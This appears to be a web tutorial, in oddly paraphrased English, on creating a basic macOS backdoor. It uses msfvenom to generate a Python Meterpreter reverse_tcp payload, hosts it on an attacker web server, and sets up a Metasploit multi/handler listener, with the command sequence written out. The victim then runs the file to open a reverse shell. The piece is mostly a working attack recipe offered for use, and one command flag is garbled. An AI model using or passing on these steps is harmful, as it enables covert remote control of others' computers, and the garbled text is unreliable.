Creating basic Mac OS backdoor with Msfvenom
To make a Meterpreter instance that will explicitly associate back to our assaulting PC from OSX, we will utilize msfvenom to deliver a Python-based Meterpreter.
In this guide, we will use the reverse_tcp alternative, which necessarily implies that the Meterpreter example will interface back to our assaulting system, rather than explicitly associating legitimately to it from the assaulting system. Without further ado, let’s get started.
First, open up a new terminal window and type the following command.
Ex: (root@kali:~# msfvenom – -payload python/meterpreter/reverse_tcp LHOST=10.16.3.114 LPORT=8080 > /var/www/html/Hello_World/MacOS.py).
It will create a backdoor file with “python/meterpreter/reverse_tcp” and store it in our web server as a “MacOS.py” file.


Before executing this file in the target computer, we need to start the multi-handler to listen for incoming connections. For detailed information, follow the directions below.
(msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.16.3.114
LHOST => 10.16.3.114
msf exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf exploit(multi/handler) > exploit).
Now, let’s go to the target computer (Mac OSx) and download the malicious file.


Generally, Unix OS users run “.py” files from the terminal, so open up a terminal and change your directory to “/Downloads.” Then type “python MacOS.py,” and it will execute the file.

Once the malicious file is executed, it will send a reverse shell connection to an attacker’s computer.

The msfvenom module is one of Metasploit’s most useful (and underappreciated by beginners) features. This module allows you to build several payloads and aids in the creation of something that can give you a shell in almost any situation.
